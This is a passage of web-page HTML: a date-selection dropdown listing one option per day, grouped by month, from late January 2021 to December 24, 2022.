value="2021-01-28">January 28, 2021</option><option  value="2021-01-29">January 29, 2021</option><option  value="2021-01-30">January 30, 2021</option><option  value="2021-01-31">January 31, 2021</option></optgroup><optgroup label="February 2021"><option  value="2021-02-01">February 1, 2021</option><option  value="2021-02-02">February 2, 2021</option><option  value="2021-02-03">February 3, 2021</option><option  value="2021-02-04">February 4, 2021</option><option  value="2021-02-05">February 5, 2021</option><option  value="2021-02-06">February 6, 2021</option><option  value="2021-02-07">February 7, 2021</option><option  value="2021-02-08">February 8, 2021</option><option  value="2021-02-09">February 9, 2021</option><option  value="2021-02-10">February 10, 2021</option><option  value="2021-02-11">February 11, 2021</option><option  value="2021-02-12">February 12, 2021</option><option  value="2021-02-13">February 13, 2021</option><option  value="2021-02-14">February 14, 2021</option><option  value="2021-02-15">February 15, 2021</option><option  value="2021-02-16">February 16, 2021</option><option  value="2021-02-17">February 17, 2021</option><option  value="2021-02-18">February 18, 2021</option><option  value="2021-02-19">February 19, 2021</option><option  value="2021-02-20">February 20, 2021</option><option  value="2021-02-21">February 21, 2021</option><option  value="2021-02-22">February 22, 2021</option><option  value="2021-02-23">February 23, 2021</option><option  value="2021-02-24">February 24, 2021</option><option  value="2021-02-25">February 25, 2021</option><option  value="2021-02-26">February 26, 2021</option><option  value="2021-02-27">February 27, 2021</option><option  value="2021-02-28">February 28, 2021</option></optgroup><optgroup label="March 2021"><option  value="2021-03-01">March 1, 2021</option><option  value="2021-03-02">March 2, 2021</option><option  value="2021-03-03">March 3, 2021</option><option  value="2021-03-04">March 4, 2021</option><option  value="2021-03-05">March 5, 2021</option><option  value="2021-03-06">March 6, 2021</option><option  value="2021-03-07">March 7, 2021</option><option  value="2021-03-08">March 8, 2021</option><option  value="2021-03-09">March 9, 2021</option><option  value="2021-03-10">March 10, 2021</option><option  value="2021-03-11">March 11, 2021</option><option  value="2021-03-12">March 12, 2021</option><option  value="2021-03-13">March 13, 2021</option><option  value="2021-03-14">March 14, 2021</option><option  value="2021-03-15">March 15, 2021</option><option  value="2021-03-16">March 16, 2021</option><option  value="2021-03-17">March 17, 2021</option><option  value="2021-03-18">March 18, 2021</option><option  value="2021-03-19">March 19, 2021</option><option  value="2021-03-20">March 20, 2021</option><option  value="2021-03-21">March 21, 2021</option><option  value="2021-03-22">March 22, 2021</option><option  value="2021-03-23">March 23, 2021</option><option  value="2021-03-24">March 24, 2021</option><option  value="2021-03-25">March 25, 2021</option><option  value="2021-03-26">March 26, 2021</option><option  value="2021-03-27">March 27, 2021</option><option  value="2021-03-28">March 28, 2021</option><option  value="2021-03-29">March 29, 2021</option><option  value="2021-03-30">March 30, 2021</option><option  value="2021-03-31">March 31, 2021</option></optgroup><optgroup label="April 2021"><option  value="2021-04-01">April 1, 2021</option><option  value="2021-04-02">April 2, 2021</option><option  value="2021-04-03">April 3, 2021</option><option  value="2021-04-04">April 4, 2021</option><option  value="2021-04-05">April 5, 2021</option><option  value="2021-04-06">April 6, 2021</option><option  value="2021-04-07">April 7, 2021</option><option  value="2021-04-08">April 8, 2021</option><option  value="2021-04-09">April 9, 2021</option><option  value="2021-04-10">April 10, 2021</option><option  value="2021-04-11">April 11, 2021</option><option  value="2021-04-12">April 12, 2021</option><option  value="2021-04-13">April 13, 2021</option><option  value="2021-04-14">April 14, 2021</option><option  value="2021-04-15">April 15, 2021</option><option  value="2021-04-16">April 16, 2021</option><option  value="2021-04-17">April 17, 2021</option><option  value="2021-04-18">April 18, 2021</option><option  value="2021-04-19">April 19, 2021</option><option  value="2021-04-20">April 20, 2021</option><option  value="2021-04-21">April 21, 2021</option><option  value="2021-04-22">April 22, 2021</option><option  value="2021-04-23">April 23, 2021</option><option  value="2021-04-24">April 24, 2021</option><option  value="2021-04-25">April 25, 2021</option><option  value="2021-04-26">April 26, 2021</option><option  value="2021-04-27">April 27, 2021</option><option  value="2021-04-28">April 28, 2021</option><option  value="2021-04-29">April 29, 2021</option><option  value="2021-04-30">April 30, 2021</option></optgroup><optgroup label="May 2021"><option  value="2021-05-01">May 1, 2021</option><option  value="2021-05-02">May 2, 2021</option><option  value="2021-05-03">May 3, 2021</option><option  value="2021-05-04">May 4, 2021</option><option  value="2021-05-05">May 5, 2021</option><option  value="2021-05-06">May 6, 2021</option><option  value="2021-05-07">May 7, 2021</option><option  value="2021-05-08">May 8, 2021</option><option  value="2021-05-09">May 9, 2021</option><option  value="2021-05-10">May 10, 2021</option><option  value="2021-05-11">May 11, 2021</option><option  value="2021-05-12">May 12, 2021</option><option  value="2021-05-13">May 13, 2021</option><option  value="2021-05-14">May 14, 2021</option><option  value="2021-05-15">May 15, 2021</option><option  value="2021-05-16">May 16, 2021</option><option  value="2021-05-17">May 17, 2021</option><option  value="2021-05-18">May 18, 2021</option><option  value="2021-05-19">May 19, 2021</option><option  value="2021-05-20">May 20, 2021</option><option  value="2021-05-21">May 21, 2021</option><option  value="2021-05-22">May 22, 2021</option><option  value="2021-05-23">May 23, 2021</option><option  value="2021-05-24">May 24, 2021</option><option  value="2021-05-25">May 25, 2021</option><option  value="2021-05-26">May 26, 2021</option><option  value="2021-05-27">May 27, 2021</option><option  value="2021-05-28">May 28, 2021</option><option  value="2021-05-29">May 29, 2021</option><option  value="2021-05-30">May 30, 2021</option><option  value="2021-05-31">May 31, 2021</option></optgroup><optgroup label="June 2021"><option  value="2021-06-01">June 1, 2021</option><option  value="2021-06-02">June 2, 2021</option><option  value="2021-06-03">June 3, 2021</option><option  value="2021-06-04">June 4, 2021</option><option  value="2021-06-05">June 5, 2021</option><option  value="2021-06-06">June 6, 2021</option><option  value="2021-06-07">June 7, 2021</option><option  value="2021-06-08">June 8, 2021</option><option  value="2021-06-09">June 9, 2021</option><option  value="2021-06-10">June 10, 2021</option><option  value="2021-06-11">June 11, 2021</option><option  value="2021-06-12">June 12, 2021</option><option  value="2021-06-13">June 13, 2021</option><option  value="2021-06-14">June 14, 2021</option><option  value="2021-06-15">June 15, 2021</option><option  value="2021-06-16">June 16, 2021</option><option  value="2021-06-17">June 17, 2021</option><option  value="2021-06-18">June 18, 2021</option><option  value="2021-06-19">June 19, 2021</option><option  value="2021-06-20">June 20, 2021</option><option  value="2021-06-21">June 21, 2021</option><option  value="2021-06-22">June 22, 2021</option><option  value="2021-06-23">June 23, 2021</option><option  value="2021-06-24">June 24, 2021</option><option  value="2021-06-25">June 25, 2021</option><option  value="2021-06-26">June 26, 2021</option><option  value="2021-06-27">June 27, 2021</option><option  value="2021-06-28">June 28, 2021</option><option  value="2021-06-29">June 29, 2021</option><option  value="2021-06-30">June 30, 2021</option></optgroup><optgroup label="July 2021"><option  value="2021-07-01">July 1, 2021</option><option  value="2021-07-02">July 2, 2021</option><option  value="2021-07-03">July 3, 2021</option><option  value="2021-07-04">July 4, 2021</option><option  value="2021-07-05">July 5, 2021</option><option  value="2021-07-06">July 6, 2021</option><option  value="2021-07-07">July 7, 2021</option><option  value="2021-07-08">July 8, 2021</option><option  value="2021-07-09">July 9, 2021</option><option  value="2021-07-10">July 10, 2021</option><option  value="2021-07-11">July 11, 2021</option><option  value="2021-07-12">July 12, 2021</option><option  value="2021-07-13">July 13, 2021</option><option  value="2021-07-14">July 14, 2021</option><option  value="2021-07-15">July 15, 2021</option><option  value="2021-07-16">July 16, 2021</option><option  value="2021-07-17">July 17, 2021</option><option  value="2021-07-18">July 18, 2021</option><option  value="2021-07-19">July 19, 2021</option><option  value="2021-07-20">July 20, 2021</option><option  value="2021-07-21">July 21, 2021</option><option  value="2021-07-22">July 22, 2021</option><option  value="2021-07-23">July 23, 2021</option><option  value="2021-07-24">July 24, 2021</option><option  value="2021-07-25">July 25, 2021</option><option  value="2021-07-26">July 26, 2021</option><option  value="2021-07-27">July 27, 2021</option><option  value="2021-07-28">July 28, 2021</option><option  value="2021-07-29">July 29, 2021</option><option  value="2021-07-30">July 30, 2021</option><option  value="2021-07-31">July 31, 2021</option></optgroup><optgroup label="August 2021"><option  value="2021-08-01">August 1, 2021</option><option  value="2021-08-02">August 2, 2021</option><option  value="2021-08-03">August 3, 2021</option><option  value="2021-08-04">August 4, 2021</option><option  value="2021-08-05">August 5, 2021</option><option  value="2021-08-06">August 6, 2021</option><option  value="2021-08-07">August 7, 2021</option><option  value="2021-08-08">August 8, 2021</option><option  value="2021-08-09">August 9, 2021</option><option  value="2021-08-10">August 10, 2021</option><option  value="2021-08-11">August 11, 2021</option><option  value="2021-08-12">August 12, 2021</option><option  value="2021-08-13">August 13, 2021</option><option  value="2021-08-14">August 14, 2021</option><option  value="2021-08-15">August 15, 2021</option><option  value="2021-08-16">August 16, 2021</option><option  value="2021-08-17">August 17, 2021</option><option  value="2021-08-18">August 18, 2021</option><option  value="2021-08-19">August 19, 2021</option><option  value="2021-08-20">August 20, 2021</option><option  value="2021-08-21">August 21, 2021</option><option  value="2021-08-22">August 22, 2021</option><option  value="2021-08-23">August 23, 2021</option><option  value="2021-08-24">August 24, 2021</option><option  value="2021-08-25">August 25, 2021</option><option  value="2021-08-26">August 26, 2021</option><option  value="2021-08-27">August 27, 2021</option><option  value="2021-08-28">August 28, 2021</option><option  value="2021-08-29">August 29, 2021</option><option  value="2021-08-30">August 30, 2021</option><option  value="2021-08-31">August 31, 2021</option></optgroup><optgroup label="September 2021"><option  value="2021-09-01">September 1, 2021</option><option  value="2021-09-02">September 2, 2021</option><option  value="2021-09-03">September 3, 2021</option><option  value="2021-09-04">September 4, 2021</option><option  value="2021-09-05">September 5, 2021</option><option  value="2021-09-06">September 6, 2021</option><option  value="2021-09-07">September 7, 2021</option><option  value="2021-09-08">September 8, 2021</option><option  value="2021-09-09">September 9, 2021</option><option  value="2021-09-10">September 10, 2021</option><option  value="2021-09-11">September 11, 2021</option><option  value="2021-09-12">September 12, 2021</option><option  value="2021-09-13">September 13, 2021</option><option  value="2021-09-14">September 14, 2021</option><option  value="2021-09-15">September 15, 2021</option><option  value="2021-09-16">September 16, 2021</option><option  value="2021-09-17">September 17, 2021</option><option  value="2021-09-18">September 18, 2021</option><option  value="2021-09-19">September 19, 2021</option><option  value="2021-09-20">September 20, 2021</option><option  value="2021-09-21">September 21, 2021</option><option  value="2021-09-22">September 22, 2021</option><option  value="2021-09-23">September 23, 2021</option><option  value="2021-09-24">September 24, 2021</option><option  value="2021-09-25">September 25, 2021</option><option  value="2021-09-26">September 26, 2021</option><option  value="2021-09-27">September 27, 2021</option><option  value="2021-09-28">September 28, 2021</option><option  value="2021-09-29">September 29, 2021</option><option  value="2021-09-30">September 30, 2021</option></optgroup><optgroup label="October 2021"><option  value="2021-10-01">October 1, 2021</option><option  value="2021-10-02">October 2, 2021</option><option  value="2021-10-03">October 3, 2021</option><option  value="2021-10-04">October 4, 2021</option><option  value="2021-10-05">October 5, 2021</option><option  value="2021-10-06">October 6, 2021</option><option  value="2021-10-07">October 7, 2021</option><option  value="2021-10-08">October 8, 2021</option><option  value="2021-10-09">October 9, 2021</option><option  value="2021-10-10">October 10, 2021</option><option  value="2021-10-11">October 11, 2021</option><option  value="2021-10-12">October 12, 2021</option><option  value="2021-10-13">October 13, 2021</option><option  value="2021-10-14">October 14, 2021</option><option  value="2021-10-15">October 15, 2021</option><option  value="2021-10-16">October 16, 2021</option><option  value="2021-10-17">October 17, 2021</option><option  value="2021-10-18">October 18, 2021</option><option  value="2021-10-19">October 19, 2021</option><option  value="2021-10-20">October 20, 2021</option><option  value="2021-10-21">October 21, 2021</option><option  value="2021-10-22">October 22, 2021</option><option  value="2021-10-23">October 23, 2021</option><option  value="2021-10-24">October 24, 2021</option><option  value="2021-10-25">October 25, 2021</option><option  value="2021-10-26">October 26, 2021</option><option  value="2021-10-27">October 27, 2021</option><option  value="2021-10-28">October 28, 2021</option><option  value="2021-10-29">October 29, 2021</option><option  value="2021-10-30">October 30, 2021</option><option  value="2021-10-31">October 31, 2021</option></optgroup><optgroup label="November 2021"><option  value="2021-11-01">November 1, 2021</option><option  value="2021-11-02">November 2, 2021</option><option  value="2021-11-03">November 3, 2021</option><option  value="2021-11-04">November 4, 2021</option><option  value="2021-11-05">November 5, 2021</option><option  value="2021-11-06">November 6, 2021</option><option  value="2021-11-07">November 7, 2021</option><option  value="2021-11-08">November 8, 2021</option><option  value="2021-11-09">November 9, 2021</option><option  value="2021-11-10">November 10, 2021</option><option  value="2021-11-11">November 11, 2021</option><option  value="2021-11-12">November 12, 2021</option><option  value="2021-11-13">November 13, 2021</option><option  value="2021-11-14">November 14, 2021</option><option  value="2021-11-15">November 15, 2021</option><option  value="2021-11-16">November 16, 2021</option><option  value="2021-11-17">November 17, 2021</option><option  value="2021-11-18">November 18, 2021</option><option  value="2021-11-19">November 19, 2021</option><option  value="2021-11-20">November 20, 2021</option><option  value="2021-11-21">November 21, 2021</option><option  value="2021-11-22">November 22, 2021</option><option  value="2021-11-23">November 23, 2021</option><option  value="2021-11-24">November 24, 2021</option><option  value="2021-11-25">November 25, 2021</option><option  value="2021-11-26">November 26, 2021</option><option  value="2021-11-27">November 27, 2021</option><option  value="2021-11-28">November 28, 2021</option><option  value="2021-11-29">November 29, 2021</option><option  value="2021-11-30">November 30, 2021</option></optgroup><optgroup label="December 2021"><option  value="2021-12-01">December 1, 2021</option><option  value="2021-12-02">December 2, 2021</option><option  value="2021-12-03">December 3, 2021</option><option  value="2021-12-04">December 4, 2021</option><option  value="2021-12-05">December 5, 2021</option><option  value="2021-12-06">December 6, 2021</option><option  value="2021-12-07">December 7, 2021</option><option  value="2021-12-08">December 8, 2021</option><option  value="2021-12-09">December 9, 2021</option><option  value="2021-12-10">December 10, 2021</option><option  value="2021-12-11">December 11, 2021</option><option  value="2021-12-12">December 12, 2021</option><option  value="2021-12-13">December 13, 2021</option><option  value="2021-12-14">December 14, 2021</option><option  value="2021-12-15">December 15, 2021</option><option  value="2021-12-16">December 16, 2021</option><option  value="2021-12-17">December 17, 2021</option><option  value="2021-12-18">December 18, 2021</option><option  value="2021-12-19">December 19, 2021</option><option  value="2021-12-20">December 20, 2021</option><option  value="2021-12-21">December 21, 2021</option><option  value="2021-12-22">December 22, 2021</option><option  value="2021-12-23">December 23, 2021</option><option  value="2021-12-24">December 24, 2021</option><option  value="2021-12-25">December 25, 2021</option><option  value="2021-12-26">December 26, 2021</option><option  value="2021-12-27">December 27, 2021</option><option  value="2021-12-28">December 28, 2021</option><option  value="2021-12-29">December 29, 2021</option><option  value="2021-12-30">December 30, 2021</option><option  value="2021-12-31">December 31, 2021</option></optgroup><optgroup label="January 2022"><option  value="2022-01-01">January 1, 2022</option><option  value="2022-01-02">January 2, 2022</option><option  value="2022-01-03">January 3, 2022</option><option  value="2022-01-04">January 4, 2022</option><option  value="2022-01-05">January 5, 2022</option><option  value="2022-01-06">January 6, 2022</option><option  value="2022-01-07">January 7, 2022</option><option  value="2022-01-08">January 8, 2022</option><option  value="2022-01-09">January 9, 2022</option><option  value="2022-01-10">January 10, 2022</option><option  value="2022-01-11">January 11, 2022</option><option  value="2022-01-12">January 12, 2022</option><option  value="2022-01-13">January 13, 2022</option><option  value="2022-01-14">January 14, 2022</option><option  value="2022-01-15">January 15, 2022</option><option  value="2022-01-16">January 16, 2022</option><option  value="2022-01-17">January 17, 2022</option><option  value="2022-01-18">January 18, 2022</option><option  value="2022-01-19">January 19, 2022</option><option  value="2022-01-20">January 20, 2022</option><option  value="2022-01-21">January 21, 2022</option><option  value="2022-01-22">January 22, 2022</option><option  value="2022-01-23">January 23, 2022</option><option  value="2022-01-24">January 24, 2022</option><option  value="2022-01-25">January 25, 2022</option><option  value="2022-01-26">January 26, 2022</option><option  value="2022-01-27">January 27, 2022</option><option  value="2022-01-28">January 28, 2022</option><option  value="2022-01-29">January 29, 2022</option><option  value="2022-01-30">January 30, 2022</option><option  value="2022-01-31">January 31, 2022</option></optgroup><optgroup label="February 2022"><option  value="2022-02-01">February 1, 2022</option><option  value="2022-02-02">February 2, 2022</option><option  value="2022-02-03">February 3, 2022</option><option  value="2022-02-04">February 4, 2022</option><option  value="2022-02-05">February 5, 2022</option><option  value="2022-02-06">February 6, 2022</option><option  value="2022-02-07">February 7, 2022</option><option  value="2022-02-08">February 8, 2022</option><option  value="2022-02-09">February 9, 2022</option><option  value="2022-02-10">February 10, 2022</option><option  value="2022-02-11">February 11, 2022</option><option  value="2022-02-12">February 12, 2022</option><option  value="2022-02-13">February 13, 2022</option><option  value="2022-02-14">February 14, 2022</option><option  value="2022-02-15">February 15, 2022</option><option  value="2022-02-16">February 16, 2022</option><option  value="2022-02-17">February 17, 2022</option><option  value="2022-02-18">February 18, 2022</option><option  value="2022-02-19">February 19, 2022</option><option  value="2022-02-20">February 20, 2022</option><option  value="2022-02-21">February 21, 2022</option><option  value="2022-02-22">February 22, 2022</option><option  value="2022-02-23">February 23, 2022</option><option  value="2022-02-24">February 24, 2022</option><option  value="2022-02-25">February 25, 2022</option><option  value="2022-02-26">February 26, 2022</option><option  value="2022-02-27">February 27, 2022</option><option  value="2022-02-28">February 28, 2022</option></optgroup><optgroup label="March 2022"><option  value="2022-03-01">March 1, 2022</option><option  value="2022-03-02">March 2, 2022</option><option  value="2022-03-03">March 3, 2022</option><option  value="2022-03-04">March 4, 2022</option><option  value="2022-03-05">March 5, 2022</option><option  value="2022-03-06">March 6, 2022</option><option  value="2022-03-07">March 7, 2022</option><option  value="2022-03-08">March 8, 2022</option><option  value="2022-03-09">March 9, 2022</option><option  value="2022-03-10">March 10, 2022</option><option  value="2022-03-11">March 11, 2022</option><option  value="2022-03-12">March 12, 2022</option><option  value="2022-03-13">March 13, 2022</option><option  value="2022-03-14">March 14, 2022</option><option  value="2022-03-15">March 15, 2022</option><option  value="2022-03-16">March 16, 2022</option><option  value="2022-03-17">March 17, 2022</option><option  value="2022-03-18">March 18, 2022</option><option  value="2022-03-19">March 19, 2022</option><option  value="2022-03-20">March 20, 2022</option><option  value="2022-03-21">March 21, 2022</option><option  value="2022-03-22">March 22, 2022</option><option  value="2022-03-23">March 23, 2022</option><option  value="2022-03-24">March 24, 2022</option><option  value="2022-03-25">March 25, 2022</option><option  value="2022-03-26">March 26, 2022</option><option  value="2022-03-27">March 27, 2022</option><option  value="2022-03-28">March 28, 2022</option><option  value="2022-03-29">March 29, 2022</option><option  value="2022-03-30">March 30, 2022</option><option  value="2022-03-31">March 31, 2022</option></optgroup><optgroup label="April 2022"><option  value="2022-04-01">April 1, 2022</option><option  value="2022-04-02">April 2, 2022</option><option  value="2022-04-03">April 3, 2022</option><option  value="2022-04-04">April 4, 2022</option><option  value="2022-04-05">April 5, 2022</option><option  value="2022-04-06">April 6, 2022</option><option  value="2022-04-07">April 7, 2022</option><option  value="2022-04-08">April 8, 2022</option><option  value="2022-04-09">April 9, 2022</option><option  value="2022-04-10">April 10, 2022</option><option  value="2022-04-11">April 11, 2022</option><option  value="2022-04-12">April 12, 2022</option><option  value="2022-04-13">April 13, 2022</option><option  value="2022-04-14">April 14, 2022</option><option  value="2022-04-15">April 15, 2022</option><option  value="2022-04-16">April 16, 2022</option><option  value="2022-04-17">April 17, 2022</option><option  value="2022-04-18">April 18, 2022</option><option  value="2022-04-19">April 19, 2022</option><option  value="2022-04-20">April 20, 2022</option><option  value="2022-04-21">April 21, 2022</option><option  value="2022-04-22">April 22, 2022</option><option  value="2022-04-23">April 23, 2022</option><option  value="2022-04-24">April 24, 2022</option><option  value="2022-04-25">April 25, 2022</option><option  value="2022-04-26">April 26, 2022</option><option  value="2022-04-27">April 27, 2022</option><option  value="2022-04-28">April 28, 2022</option><option  value="2022-04-29">April 29, 2022</option><option  value="2022-04-30">April 30, 2022</option></optgroup><optgroup label="May 2022"><option  value="2022-05-01">May 1, 2022</option><option  value="2022-05-02">May 2, 2022</option><option  value="2022-05-03">May 3, 2022</option><option  value="2022-05-04">May 4, 2022</option><option  value="2022-05-05">May 5, 2022</option><option  value="2022-05-06">May 6, 2022</option><option  value="2022-05-07">May 7, 2022</option><option  value="2022-05-08">May 8, 2022</option><option  value="2022-05-09">May 9, 2022</option><option  value="2022-05-10">May 10, 2022</option><option  value="2022-05-11">May 11, 2022</option><option  value="2022-05-12">May 12, 2022</option><option  value="2022-05-13">May 13, 2022</option><option  value="2022-05-14">May 14, 2022</option><option  value="2022-05-15">May 15, 2022</option><option  value="2022-05-16">May 16, 2022</option><option  value="2022-05-17">May 17, 2022</option><option  value="2022-05-18">May 18, 2022</option><option  value="2022-05-19">May 19, 2022</option><option  value="2022-05-20">May 20, 2022</option><option  value="2022-05-21">May 21, 2022</option><option  value="2022-05-22">May 22, 2022</option><option  value="2022-05-23">May 23, 2022</option><option  value="2022-05-24">May 24, 2022</option><option  value="2022-05-25">May 25, 2022</option><option  value="2022-05-26">May 26, 2022</option><option  value="2022-05-27">May 27, 2022</option><option  value="2022-05-28">May 28, 2022</option><option  value="2022-05-29">May 29, 2022</option><option  value="2022-05-30">May 30, 2022</option><option  value="2022-05-31">May 31, 2022</option></optgroup><optgroup label="June 2022"><option  value="2022-06-01">June 1, 2022</option><option  value="2022-06-02">June 2, 2022</option><option  value="2022-06-03">June 3, 2022</option><option  value="2022-06-04">June 4, 2022</option><option  value="2022-06-05">June 5, 2022</option><option  value="2022-06-06">June 6, 2022</option><option  value="2022-06-07">June 7, 2022</option><option  value="2022-06-08">June 8, 2022</option><option  value="2022-06-09">June 9, 2022</option><option  value="2022-06-10">June 10, 2022</option><option  value="2022-06-11">June 11, 2022</option><option  value="2022-06-12">June 12, 2022</option><option  value="2022-06-13">June 13, 2022</option><option  value="2022-06-14">June 14, 2022</option><option  value="2022-06-15">June 15, 2022</option><option  value="2022-06-16">June 16, 2022</option><option  value="2022-06-17">June 17, 2022</option><option  value="2022-06-18">June 18, 2022</option><option  value="2022-06-19">June 19, 2022</option><option  value="2022-06-20">June 20, 2022</option><option  value="2022-06-21">June 21, 2022</option><option  value="2022-06-22">June 22, 2022</option><option  value="2022-06-23">June 23, 2022</option><option  value="2022-06-24">June 24, 2022</option><option  value="2022-06-25">June 25, 2022</option><option  value="2022-06-26">June 26, 2022</option><option  value="2022-06-27">June 27, 2022</option><option  value="2022-06-28">June 28, 2022</option><option  value="2022-06-29">June 29, 2022</option><option  value="2022-06-30">June 30, 2022</option></optgroup><optgroup label="July 2022"><option  value="2022-07-01">July 1, 2022</option><option  value="2022-07-02">July 2, 2022</option><option  value="2022-07-03">July 3, 2022</option><option  value="2022-07-04">July 4, 2022</option><option  value="2022-07-05">July 5, 2022</option><option  value="2022-07-06">July 6, 2022</option><option  value="2022-07-07">July 7, 2022</option><option  value="2022-07-08">July 8, 2022</option><option  value="2022-07-09">July 9, 2022</option><option  value="2022-07-10">July 10, 2022</option><option  value="2022-07-11">July 11, 2022</option><option  value="2022-07-12">July 12, 2022</option><option  value="2022-07-13">July 13, 2022</option><option  value="2022-07-14">July 14, 2022</option><option  value="2022-07-15">July 15, 2022</option><option  value="2022-07-16">July 16, 2022</option><option  value="2022-07-17">July 17, 2022</option><option  value="2022-07-18">July 18, 2022</option><option  value="2022-07-19">July 19, 2022</option><option  value="2022-07-20">July 20, 2022</option><option  value="2022-07-21">July 21, 2022</option><option  value="2022-07-22">July 22, 2022</option><option  value="2022-07-23">July 23, 2022</option><option  value="2022-07-24">July 24, 2022</option><option  value="2022-07-25">July 25, 2022</option><option  value="2022-07-26">July 26, 2022</option><option  value="2022-07-27">July 27, 2022</option><option  value="2022-07-28">July 28, 2022</option><option  value="2022-07-29">July 29, 2022</option><option  value="2022-07-30">July 30, 2022</option><option  value="2022-07-31">July 31, 2022</option></optgroup><optgroup label="August 2022"><option  value="2022-08-01">August 1, 2022</option><option  value="2022-08-02">August 2, 2022</option><option  value="2022-08-03">August 3, 2022</option><option  value="2022-08-04">August 4, 2022</option><option  value="2022-08-05">August 5, 2022</option><option  value="2022-08-06">August 6, 2022</option><option  value="2022-08-07">August 7, 2022</option><option  value="2022-08-08">August 8, 2022</option><option  value="2022-08-09">August 9, 2022</option><option  value="2022-08-10">August 10, 2022</option><option  value="2022-08-11">August 11, 2022</option><option  value="2022-08-12">August 12, 2022</option><option  value="2022-08-13">August 13, 2022</option><option  value="2022-08-14">August 14, 2022</option><option  value="2022-08-15">August 15, 2022</option><option  value="2022-08-16">August 16, 2022</option><option  value="2022-08-17">August 17, 2022</option><option  value="2022-08-18">August 18, 2022</option><option  value="2022-08-19">August 19, 2022</option><option  value="2022-08-20">August 20, 2022</option><option  value="2022-08-21">August 21, 2022</option><option  value="2022-08-22">August 22, 2022</option><option  value="2022-08-23">August 23, 2022</option><option  value="2022-08-24">August 24, 2022</option><option  value="2022-08-25">August 25, 2022</option><option  value="2022-08-26">August 26, 2022</option><option  value="2022-08-27">August 27, 2022</option><option  value="2022-08-28">August 28, 2022</option><option  value="2022-08-29">August 29, 2022</option><option  value="2022-08-30">August 30, 2022</option><option  value="2022-08-31">August 31, 2022</option></optgroup><optgroup label="September 2022"><option  value="2022-09-01">September 1, 2022</option><option  value="2022-09-02">September 2, 2022</option><option  value="2022-09-03">September 3, 2022</option><option  value="2022-09-04">September 4, 2022</option><option  value="2022-09-05">September 5, 2022</option><option  value="2022-09-06">September 6, 2022</option><option  value="2022-09-07">September 7, 2022</option><option  value="2022-09-08">September 8, 2022</option><option  value="2022-09-09">September 9, 2022</option><option  value="2022-09-10">September 10, 2022</option><option  value="2022-09-11">September 11, 2022</option><option  value="2022-09-12">September 12, 2022</option><option  value="2022-09-13">September 13, 2022</option><option  value="2022-09-14">September 14, 2022</option><option  value="2022-09-15">September 15, 2022</option><option  value="2022-09-16">September 16, 2022</option><option  value="2022-09-17">September 17, 2022</option><option  value="2022-09-18">September 18, 2022</option><option  value="2022-09-19">September 19, 2022</option><option  value="2022-09-20">September 20, 2022</option><option  value="2022-09-21">September 21, 2022</option><option  value="2022-09-22">September 22, 2022</option><option  value="2022-09-23">September 23, 2022</option><option  value="2022-09-24">September 24, 2022</option><option  value="2022-09-25">September 25, 2022</option><option  value="2022-09-26">September 26, 2022</option><option  value="2022-09-27">September 27, 2022</option><option  value="2022-09-28">September 28, 2022</option><option  value="2022-09-29">September 29, 2022</option><option  value="2022-09-30">September 30, 2022</option></optgroup><optgroup label="October 2022"><option  value="2022-10-01">October 1, 2022</option><option  value="2022-10-02">October 2, 2022</option><option  value="2022-10-03">October 3, 2022</option><option  value="2022-10-04">October 4, 2022</option><option  value="2022-10-05">October 5, 2022</option><option  value="2022-10-06">October 6, 2022</option><option  value="2022-10-07">October 7, 2022</option><option  value="2022-10-08">October 8, 2022</option><option  value="2022-10-09">October 9, 2022</option><option  value="2022-10-10">October 10, 2022</option><option  value="2022-10-11">October 11, 2022</option><option  value="2022-10-12">October 12, 2022</option><option  value="2022-10-13">October 13, 2022</option><option  value="2022-10-14">October 14, 2022</option><option  value="2022-10-15">October 15, 2022</option><option  value="2022-10-16">October 16, 2022</option><option  value="2022-10-17">October 17, 2022</option><option  value="2022-10-18">October 18, 2022</option><option  value="2022-10-19">October 19, 2022</option><option  value="2022-10-20">October 20, 2022</option><option  value="2022-10-21">October 21, 2022</option><option  value="2022-10-22">October 22, 2022</option><option  value="2022-10-23">October 23, 2022</option><option  value="2022-10-24">October 24, 2022</option><option  value="2022-10-25">October 25, 2022</option><option  value="2022-10-26">October 26, 2022</option><option  value="2022-10-27">October 27, 2022</option><option  value="2022-10-28">October 28, 2022</option><option  value="2022-10-29">October 29, 2022</option><option  value="2022-10-30">October 30, 2022</option><option  value="2022-10-31">October 31, 2022</option></optgroup><optgroup label="November 2022"><option  value="2022-11-01">November 1, 2022</option><option  value="2022-11-02">November 2, 2022</option><option  value="2022-11-03">November 3, 2022</option><option  value="2022-11-04">November 4, 2022</option><option  value="2022-11-05">November 5, 2022</option><option  value="2022-11-06">November 6, 2022</option><option  value="2022-11-07">November 7, 2022</option><option  value="2022-11-08">November 8, 2022</option><option  value="2022-11-09">November 9, 2022</option><option  value="2022-11-10">November 10, 2022</option><option  value="2022-11-11">November 11, 2022</option><option  value="2022-11-12">November 12, 2022</option><option  value="2022-11-13">November 13, 2022</option><option  value="2022-11-14">November 14, 2022</option><option  value="2022-11-15">November 15, 2022</option><option  value="2022-11-16">November 16, 2022</option><option  value="2022-11-17">November 17, 2022</option><option  value="2022-11-18">November 18, 2022</option><option  value="2022-11-19">November 19, 2022</option><option  value="2022-11-20">November 20, 2022</option><option  value="2022-11-21">November 21, 2022</option><option  value="2022-11-22">November 22, 2022</option><option  value="2022-11-23">November 23, 2022</option><option  value="2022-11-24">November 24, 2022</option><option  value="2022-11-25">November 25, 2022</option><option  value="2022-11-26">November 26, 2022</option><option  value="2022-11-27">November 27, 2022</option><option  value="2022-11-28">November 28, 2022</option><option  value="2022-11-29">November 29, 2022</option><option  value="2022-11-30">November 30, 2022</option></optgroup><optgroup label="December 2022"><option  value="2022-12-01">December 1, 2022</option><option  value="2022-12-02">December 2, 2022</option><option  value="2022-12-03">December 3, 2022</option><option  value="2022-12-04">December 4, 2022</option><option  value="2022-12-05">December 5, 2022</option><option  value="2022-12-06">December 6, 2022</option><option  value="2022-12-07">December 7, 2022</option><option  value="2022-12-08">December 8, 2022</option><option  value="2022-12-09">December 9, 2022</option><option  value="2022-12-10">December 10, 2022</option><option  value="2022-12-11">December 11, 2022</option><option  value="2022-12-12">December 12, 2022</option><option  value="2022-12-13">December 13, 2022</option><option  value="2022-12-14">December 14, 2022</option><option  value="2022-12-15">December 15, 2022</option><option  value="2022-12-16">December 16, 2022</option><option  value="2022-12-17">December 17, 2022</option><option  value="2022-12-18">December 18, 2022</option><option  value="2022-12-19">December 19, 2022</option><option  value="2022-12-20">December 20, 2022</option><option  value="2022-12-21">December 21, 2022</option><option  value="2022-12-22">December 22, 2022</option><option  value="2022-12-23">December 23, 2022</option><option  value="2022-12-24">December 24, 